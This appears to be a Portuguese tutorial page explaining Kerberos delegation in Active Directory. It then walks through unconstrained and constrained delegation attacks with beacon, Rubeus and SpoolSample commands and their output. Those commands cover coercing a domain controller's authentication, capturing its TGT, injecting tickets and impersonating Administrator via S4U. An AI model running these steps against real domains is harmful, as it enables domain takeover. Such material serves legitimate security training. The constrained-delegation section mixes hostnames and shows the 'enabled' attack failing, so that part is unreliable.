    ⢱⡀⢿⣆⠸⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡏⣰⡿⠀⡌
    ⠀⢷⡈⢿⣧⣻⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⣟⣴⡿⢁⡾⠀
    ⢀⠈⢷⣌⢿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⡿⣡⡾⠁⡀
    ⠀⠳⡈⢻⣦⡻⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣟⣵⡟⢁⠞⠀
    ⠀⠀⠙⢦⡹⣿⣿⣿⣿⣿⣿⣿⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⣿⣿⣿⣿⣿⣿⢏⣴⠋⠀⠀
    ⠀⠀⠀⡈⠻⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠟⢁⠀⠀⠀
    ⠀⠀⠀⠈⠢⣌⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⣡⠔⠁⠀⠀⠀
    ⠀⠀⠀⠀⢀⠈⠛⢶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡷⠛⠁⡀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠉⠒⠦⣬⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣥⠴⠒⠉⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠠⠤⢤⣌⣉⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣉⣡⡤⠤⠄⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⣉⣭⣭⣽⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⣯⣭⣭⣉⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⢉⣉⣭⣽⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣭⣉⣉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠒⠒⠛⠛⠛⠛⢛⣩⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣿⣿⣿⣿⣭⡛⠛⠛⠛⠛⠒⠒⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠤⠴⠾⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠷⠦⠤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⠶⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠶⢤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠾⠛⣡⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⢀⣿⣿⣿⣿⣿⣿⢿⣎⠛⠷⢤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⠋⢀⠿⠋⡿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⢿⠙⠿⡄⠙⠓⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⠇⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
      </pre>
                </center>
	<div style="margin-bottom: 20px;">
    	<a href="../../index.html" style="color: #5b7cfa; text-decoration: none; font-size: 20px;">← home</a>
    </div>
	
    <section>
<h2>Understanding delegation</h2>
    <p>Delegation no contexto do Active Directory refere-se a um mecanismo que permite que uma entidade (usuário, computador ou serviço) atue em nome de outra entidade para acessar recursos na rede.
    De forma simples, é quando você permite que um serviço ou aplicação "se passe por" um usuário para acessar outros serviços na rede.
    Olhando para o protocolo Kerberos, que é o mecanismo de autenticação padrão do Active Directory, delegation permite que um serviço receba um 
    ticket autenticação de outro usuário e use esse ticket para acessar outros recursos em nome daquele usuário.</p>

    <h3>Cenário</h3>
    <p>Imagine que uma aplicação web acesse um banco de dado SQL Server back-end:</p>
    <ol>
        <li>O usuário se autentica na aplicação web</li>
        <li>A aplicação web precisa acessar o SQL Server em nome do usuário</li>
        <li>Com delegation, a aplicação web pode usar as credencias do usuário para autenticar no SQL Server</li>
        <li>O SQL server vê a requisição como vindo do usuário original e não da aplicação web</li>
    </ol>
    <center><img src="k1.png" alt="delegation" width="58%"></center>

    <h3>Observação:</h3>
    <p>Sem delegation, o SQL Server veria todas as requisições como vindas de conta de serviço da aplicação web, não conseguindo distinguir entre diferente usuário finais.</p>
    <br>
    <h3>Por que ela é usada</h3>
    <p>Delegation existe para resolver problemas arquiteturais e de segurança em ambientes corporativos com múltiplas camadas de serviços, 
    sem ela, o Active Directory vira terra de <i>Domain Admin pra tudo</i>, o que é operacionalmente burro e ofensivamente bom (pra quem ataca).<br>
    Delegation em Active Directory permite distribuir tarefas administrativas do dia a dia sem precisar conceder privilégios amplos como os de Domain Admin, ela se baseia em ACLs, que definem de forma precisa o que cada usuário ou grupo pode fazer sobre objetos específicos do AD, com isso, o ambiente se torna mais organizado, escalável e alinhado ao princípio do menor privilégio, também facilita auditorias e deixa mais clara a responsabilidade de cada equipe.<br>
    Por outro lado, quando mal configurada, a delegation pode criar administradores "invisíveis" e abrir caminhos discretos para escalada de privilégios.
    Delegation é uma necessidade operacional que, quando mal implementada, se transforma em um dos vetores de escalada de privilégio mais silenciosos do ambiente, e vamos mostrar isso mais abaixo.</p>
    <br>
    
    <h3>Tipos de Delegation:</h3>
        <h3>1 - Unconstrained Delegation (Delegação Irrestrita)</h3>
        <p>É o tipo mais antigo e perigoso de delegation, quando habilitado, o serviço pode impersonar o usuário em qualquer serviço de domínio. Não há restrições sobre quais recursos podem ser acessados.</p>
        <h4>Atributo AD</h4>
        <p><b>TrustedForDelegation = True</b> no objeto do computador/usuário</p>
        <p>Definido no atributo userAccountControl com a flag <b>TRUSTED_FOR_DELEGATION</b></p>
        <br>
    
        <h3>2 - Constrained Delegation (Delegação Restrita)</h3>
        <p>Foi introduzido no Windows Server em 2003, permite delegation apenas para serviços específicos (SPNs definidos), Administradores definem explicitamente quais serviços podem ser acessados.</p>
        <h4>Atributo AD</h4>
        <p><b>msDS-AllowedToDelegateTo</b> - contém lista de SPNs permitidos</p>
        <br>

        <h3>3 - Resource-Based Constrained Delegation (RBCD)</h3>
        <p>Introduzido no Windows Server 2012, a configuração é feita no recurso de destino, não na origem. Permite que administradores de recursos controlem quem pode delegar para seu serviços.</p>
        <h4>Atributo AD</h4>
        <p><b>msDS-AllowedToActOnBehalfOfOtherIdentity</b> - no objeto de destino (ex: SQL Server)</p>
        <br>

    <h2>Unconstrained Delegation</h2>
    <p>Quando Unconstrained Delegation está habilitado em um servidor (por exemplo, WEBSERVER01), o processo funciona assim:</p>
    Passo 1: Usuário Autentica no Serviço
    <ol>
        <li>O usuário (ex: alice) solicita acesso ao serviço em WEBSERVER01</li>
        <li>O cliente do usuário contacta o KDC (Key Distribution Center - geralmente um Domain Controller)</li>
        <li>O KDC verifica que WEBSERVER01 tem Unconstrained Delegation habilitada</li>
        <li>O KDC emite um TGS (Ticket Granting Service) para o serviço em WEBSERVER01</li>
        <br>
        <br>
    </ol>

    Passo 2: TGT é Armazenado no Servidor
    <h4><b>PARTE CRITICA DA SEGURANÇA:</b></h4>
    <p>Quando o usuário se autentica em um serviço com Unconstrained Delegation, uma cópia do TGT (Ticket Granting Ticket) do usuário é incluída no TGS e enviada para o servidor.
        <br>O servidor WEBSERVER01 agora possui: </p>
        <li>O TGS para autenticar o usuário no serviço local</li>
        <li>Uma cópia do TGT do usuário armazenada em memória (LSASS)</li>
        <br>
        <br>

    Passo 3: Servidor Usa TGT para Impersonar Usuário
    <p>Quando WEBSERVER01 precisa acessar outro recurso (ex: SQLSERVER01) em nome de alice:</p>
    <ol>
        <li>WEBSERVER01 usa o TGT de alice (que está em sua memória)</li>
        <li>Solicita um TGS para SQLSERVER01 ao KDC usando o TGT de alice</li>
        <li>O KDC emite o TGS como se fosse alice fazendo a requisição</li>
        <li>WEBSERVER01 usa esse TGS para autenticar em SQLSERVER01 como alice</li>
    </ol>
    <br>
    <center><h4>O fluxo a seguir mostra como acontece essa autenticação</h4>
    <img src="k2.png" alt="unconstrained" width="86%px"></center>

    <h3>Por Que Isso é Extremamente Perigoso</h3>
    Problema 1: TGT em Memória
    <p>Se um atacante compromete um servidor com Unconstrained Delegation, ele pode:</p>
    <li>Extrair todos os TGTs armazenados em memória</li>
    <li>Impersonar qualquer usuário que tenha se autenticado naquele servidor</li>
    <li>Incluindo Domain Admins e Enterprise Admins</li>
    <br>
    Problema 2: Sem restrições e Domain Controlles
    <p>O servidor pode usar esses TGTs para acessar qualquer serviço no domínio, sem limitações. <br>
    <strong>Domain Controllers sempre têm Unconstrained Delegation habilitada por padrão</strong>. Se você comprometer um DC, você tem acesso a todos os TGTs que passarem por ele.</p>
    <br>
    <h2>Explorando Unconstrained Delegation</h2>
        <br>
    <h3>Enumeração</h3>
        <p>Precisamos buscar objetos de computadores com a propriedade <b>TrustedForDelegation</b> definida como <b>true</b>:</p>

        <pre>
beacon> execute-assembly C:\Tools\ADSearch\ADSearch\bin\Release\ADSearch.exe --search "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountname,dnshostname

[*] TOTAL NUMBER OF SEARCH RESULTS: 2
	[+] samaccountname : DC-2$
	[+] dnshostname    : dc-2.krnldv0.com
	
	[+] samaccountname : WEB$
	[+] dnshostname    : web.krnldv0.com
        </pre>
        <p>Esse filtro LDAP faz duas coisas:
            <br>
            <br>
        1. (&(objectCategory=computer): Retorna apenas objetos do tipo computador no AD
        <br>
        2. (userAccountControl:1.2.840.113556.1.4.803:=524288)): Verifica se o bit TRUSTED_FOR_DELEGATION está ativo no atributo userAccountControl 
        <br>
        <br>
        O valor 524288 corresponde exatamente ao flag: TRUSTED_FOR_DELEGATION
        </p>
        <br>
        Vamos assumir que ja temos uma dessas maquinas comprometidas.
        <br>
    <br>
    <h4>Forçar autenticação</h4>
    <p>Usuários privilegiados (Domain Admins) raramente se autenticam em servidores web comuns. Você precisa forçar um Domain Controller ou admin a se autenticar no servidor comprometido.</p>
    <p>Podemos usar uma técnica chamada de <strong>PrinterBug (MS-RPRN Abuse)</strong></p>
    <br>
    <h4>PrinterBug (MS-RPRN Abuse)</h4>
    <p>Como funciona:</p>
    <li>Abusa da função <b>RpcRemoteFindFirstPrinterChangeNotification</b> do Print Spooler</li>
    <li>Força um servidor remoto (ex: DC) a se autenticar de volta para você</li>
    <br>
    <p>Usando o mode de monitor do Rubeus, precisamos ficar "escutando" em um terminal</p>
    <p>.\Rubeus.exe monitor /interval:10 /nowrap</p>
        <pre>
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe monitor /interval:10 /nowrap

[*] Action: TGT Monitoring
[*] Monitoring every 10 seconds for new TGTs
        </pre>
    <p>Em outro terminal iremos precisar da ferramenta chamada de SpoolSample</p>
    <p>.\SpoolSample.exe dc-2.krnldv0.com web.krnldv0.com</p>
    <br>
    <li>dc-2.krnldv0.com - Nosso alvo</li>
    <li>web.krnldv0.com -  Nosso ouvinte</li>
    <br>
    <p>Então no Rubeus conseguimos capturar o ticket</p>
    <pre>
[*] 9/6/2022 2:44:52 PM UTC - Found new TGT:

  User                  :  DC-2$@KRNLDV0.COM
  StartTime             :  9/6/2022 9:06:14 AM
  EndTime               :  9/6/2022 7:06:14 PM
  RenewTill             :  9/13/2022 9:06:14 AM
  Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
  Base64EncodedTicket   :

doIFujaJQdlDLklP...

Podemos então usar o ticket do usuário para se passar por ele, podemos fazer isso usando o Rubeus

<pre>
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:KRNLDV0 /username:nlamb /password:FakePass /ticket:doIFuj[...]lDLklP

[*] Using KRNLDV0\nlamb:FakePass

[*] Showing process : False
[*] Username        : nlamb
[*] Domain          : KRNLDV0
[*] Password        : FakePass
[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 1540
[+] Ticket successfully imported!
[+] LUID            : 0x3206fb

beacon> steal_token 1540

beacon> ls \\dc-2.krnldv0.com\c$

 Size     Type    Last Modified         Name
 ----     ----    -------------         ----
          dir     08/15/2022 15:44:08   $Recycle.Bin
          dir     08/10/2022 04:55:17   $WinREAgent
          dir     08/10/2022 05:05:53   Boot
          dir     08/18/2021 23:34:55   Documents and Settings
          dir     08/19/2021 06:24:49   EFI
          dir     08/15/2022 16:09:55   inetpub
          dir     05/08/2021 08:20:24   PerfLogs
          dir     08/24/2022 10:51:51   Program Files
          dir     08/10/2022 04:06:16   Program Files (x86)
          dir     09/05/2022 17:17:48   ProgramData

</pre>
<h2>Introdução ao S4U (Service for User)</h2>

S4U (Service for User), também conhecido como Constrained Delegation (Delegação Restringida), é uma extensão do protocolo Kerberos introduzida no Windows Server 2003 que resolve um problema específico: permitir que um serviço atue em nome de um usuário para acessar outros serviços de forma controlada e limitada.

Essa tecnologia consiste em dois protocolos que trabalham juntos: S4U2self (Service for User to Self), que permite um serviço obter um service ticket para si mesmo em nome de um usuário que autenticou via método não-Kerberos (como NTLM), e S4U2proxy (Service for User to Proxy), que permite um serviço solicitar um service ticket para outro serviço em nome de um usuário.

A principal vantagem do Constrained Delegation/S4U é que, diferentemente da delegação não restringida (unconstrained delegation) que era insegura pois permitia delegação ilimitada, ele limita os serviços aos quais outro serviço pode delegar acesso através do atributo msDS-AllowedToDelegateTo do objeto computador, que contém uma lista de SPNs específicos aos quais o computador está autorizado a delegar, tornando o processo muito mais seguro e controlado.

<center>
<img src="allowedToDelegateTo.png" width="36%">
</center>

Nesta imagem, podemos ver, por exemplo, que temos a flag msDS-AllowedToDelegateTo configurada permitindo apenas delegação para o cifs/WEB-SERVER-02

<h3>Protocol Transition (Transição de Protocolo)</h3>

O Protocol Transition é um recurso que permite ao serviço front-end obter um ticket Kerberos forwardável para usuários que se autenticaram usando protocolos não-Kerberos, como NTLM. Este recurso está desabilitado por padrão e requer que a flag TRUSTED_TO_AUTH_FOR_DELEGATION seja explicitamente definida no atributo UserAccountControl do objeto computador.

Quando habilitado, o Protocol Transition permite que o serviço execute S4U2self para obter um ticket de serviço forwardável em nome do usuário, mesmo que este não tenha se autenticado via Kerberos. Este ticket pode então ser usado com S4U2proxy para solicitar acesso a serviços back-end. Sem o Protocol Transition habilitado, o S4U2self ainda retorna um ticket, mas sem a flag forwardável, impedindo seu uso em requisições S4U2proxy subsequentes.

┌──────────────────────────────────────────────────────────────────────────────────────┐
│                          Protocol Transition HABILITADO                              │
│                     (TRUSTED_TO_AUTH_FOR_DELEGATION = TRUE)                          │
└──────────────────────────────────────────────────────────────────────────────────────┘

┌──────────┐                 ┌───────────────┐                      ┌───────────────────┐
│          │  1. Auth NTLM   │               │                      │                   │
│   User   ├────────────────►│  Serviço Web  │                      │       MSSQL       │
│          │  (Não-Kerberos) │  (Front-end)  │                      │    (Back-end)     │
│          │                 │               │                      │                   │
└──────────┘                 └───────┬───────┘                      └───────────────────┘
                                     │                                        ▲
                                     │                                        │
                                     ▼                                        │
                             ┌───────────────┐                                │
                             │      KDC      │                                │
                             │               │                                │
                             └───────┬───────┘                                │
                                     │                                        │
                ┌────────────────────┴────────────────────┐                   │
                │                                         │                   │
                │  2. S4U2self Request                    │                   │
                │     - Serviço solicita ticket para      │                   │
                │       si mesmo em nome do usuário       │                   │
                │     - KDC retorna ticket FORWARDÁVEL    │                   │
                │                                         │                   │
                │  3. S4U2proxy Request                   │                   │
                │     - Serviço usa ticket forwardável    │                   │
                │     - Solicita acesso ao MSSQL          │                   │
                │     - KDC retorna ticket para MSSQL     │                   │
                └─────────────────────────────────────────┘                   │
                                                                              │
                                 4. Acesso ao MSSQL    ───────────────────────┘
                                        como o usuário original


┌──────────────────────────────────────────────────────────────────────────────────────┐
│                         Protocol Transition DESABILITADO                             │
│                     (TRUSTED_TO_AUTH_FOR_DELEGATION = FALSE)                         │
└──────────────────────────────────────────────────────────────────────────────────────┘

┌──────────┐                 ┌───────────────┐                      ┌───────────────────┐
│          │  1. Auth NTLM   │               │                      │                   │
│   User   ├────────────────►│  Serviço Web  │                      │       MSSQL       │
│          │  (Não-Kerberos) │  (Front-end)  │                      │    (Back-end)     │
│          │                 │               │                      │                   │
└──────────┘                 └───────┬───────┘                      └───────────────────┘
                                     │                                        
                                     │                                        
                                     ▼                                        
                             ┌───────────────┐                                
                             │      KDC      │                                
                             │               │                                
                             └───────┬───────┘                                
                                     │                                        
                ┌────────────────────┴────────────────────┐                   
                │                                         │                   
                │  2. S4U2self Request                    │                   
                │     - Serviço solicita ticket para      │                   
                │       si mesmo em nome do usuário       │                   
                │     - KDC retorna ticket NÃO-FORWARDÁVEL│                   
                │                                         │                   
                │  3. S4U2proxy Request                   │                   
                │     - Tentativa de usar ticket          │                   
                │     - FALHA: KDC_ERR_BADOPTION          │                   
                │     - Ticket sem flag forwardável       │                   
                └─────────────────────────────────────────┘                   
                                                                               
                         Acesso NEGADO ao MSSQL

Mas isso não quer dizer que sem protocol transition é impossível se autenticar, apenas a autenticação que ira ser feita diretamente com o TGT.

Agora vamos para a parte interessante...


Verificando se Protocol Transition está habilitado:

beacon> ldapsearch (&(samAccountType=805306369)(samaccountname=lon-ws-1$)) --attributes userAccountControl

userAccountControl: 16781312

Você pode verificar se um sinalizador específico está definido realizando uma operação bitwise com o valor atual de UAC e o valor do sinalizador:

PS C:\> [System.Convert]::ToBoolean(16781312 -band 16777216)
True

Se retornar True, significa que Protocol Transition está habilitado. Se retornar False, está desabilitado.

Valores:
- 4096 = WORKSTATION_TRUST_ACCOUNT
- 16777216 = TRUSTED_TO_AUTH_FOR_DELEGATION
- 16781312 = 4096 + 16777216 (ambas flags ativas)

Se um adversário conseguir comprometer um computador configurado para delegação restrita, eles podem solicitar bilhetes de serviço para os serviços listados em seu atributo msDS-AllowedToDelegateTo. No entanto, o procedimento variará dependendo de se a transição de protocolo está habilitada ou não.

Fase de Reconhecimento

Primeiro, identificamos computadores com Constrained Delegation:

beacon> ldapsearch (&(samAccountType=805306369)(msDS-AllowedToDelegateTo=*)) --attributes samAccountName,msDS-AllowedToDelegateTo

sAMAccountName: HEAP-WS-1$
msDS-AllowedToDelegateTo: cifs/heap-fs-1.krnldv0.com, cifs/heap-fs-1

Em seguida, verificamos se Protocol Transition está habilitado:

beacon> ldapsearch (&(samAccountType=805306369)(samaccountname=heap-ws-1$)) --attributes userAccountControl

userAccountControl: 16781312

PS C:\> [System.Convert]::ToBoolean(16781312 -band 16777216)
True

Resultado: Protocol Transition está HABILITADO.


<h3>Ataque COM Protocol Transition</h3>

Quando a transição de protocolo está habilitada, o adversário pode obter um TGT para a conta do computador e usá-lo para realizar uma solicitação S4U2self. Eles têm total liberdade em colocar qual nome de usuário no TGS-REQ, podendo se passar por qualquer usuário no domínio. O bilhete de serviço retornado é forwardável, então pode ser usado para realizar uma solicitação S4U2proxy. Isso lhes dará um bilhete de serviço válido para o serviço alvo, como o usuário pretendido.

Rubeus é capaz de realizar tanto as etapas S4U2self quanto S4U2proxy em um único comando s4u:

beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:heap-ws-1$ /msdsspn:cifs/heap-fs-1 /ticket:doIFn[...snip...]5DT00= /impersonateuser:Administrator /nowrap

Onde:
/user é o principal (e.g. computador) configurado para a delegação.
/msdsspn é o serviço ao qual o principal é permitido delegar.
/ticket é o TGT para o principal.
/impersonateuser é o usuário que queremos impersonar (pode ser QUALQUER usuário).

Rubeus usará primeiro o TGT do principal para realizar um S4U2self:

[*] Action: S4U

[*] Building S4U2self request for: 'HEAP-WS-1$@KRNLDV0.COM'
[*] Using domain controller: heap-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2self request to 10.10.120.1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'LON-WS-1$@KRNLDV0.COM'
[*] base64(ticket.kirbi):

      doIF8[...snip...]MtMSQ=

[*] Impersonating user 'Administrator' to target SPN 'cifs/lon-fs-1'
[*] Building S4U2proxy request for service: 'cifs/lon-fs-1'
[*] Using domain controller: lon-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2proxy request to domain controller 10.10.120.1:88

[X] KRB-ERROR (13) : KDC_ERR_BADOPTION

O ataque falha porque o ticket não possui a flag forwardable.

Solução Alternativa: Capturar Service Tickets Existentes

Em vez disso, o adversário deve obter um bilhete de serviço que um usuário tenha solicitado para ganhar acesso ao serviço de front-end. Isso significa que eles não podem se falsificar livremente qualquer usuário, mas estão limitados aos(s) usuário(s) para os quais bilhetes de serviço estão disponíveis.

Esses bilhetes de serviço podem ser usados diretamente com S4U2proxy, para obter bilhetes de serviço válidos para o serviço alvo, como esses usuários. Podemos monitor com a flag /monitor do Rubeus para capturar bilhetes de serviço em tempo real.

Neste exemplo, já temos um bilhete de serviço HTTP para dyork@HTTP/lon-ws-1:

[*] Action: Describe Ticket

  ServiceName              :  HTTP/lon-ws-1
  ServiceRealm             :  KRNLDV0.COM
  UserName                 :  dyork (NT_PRINCIPAL)
  UserRealm                :  KRNLDV0.COM
  StartTime                :  20/02/2025 18:58:24
  EndTime                  :  21/02/2025 04:57:43
  RenewTill                :  27/02/2025 18:57:43
  Flags                    :  name_canonicalize, pre_authent, renewable, forwardable
  KeyType                  :  aes256_cts_hmac_sha1
  Base64(key)              :  ld5jNd1Dul9W0Dw6kVAQQBSnK72PdOhk9h3z97R0CJQ=

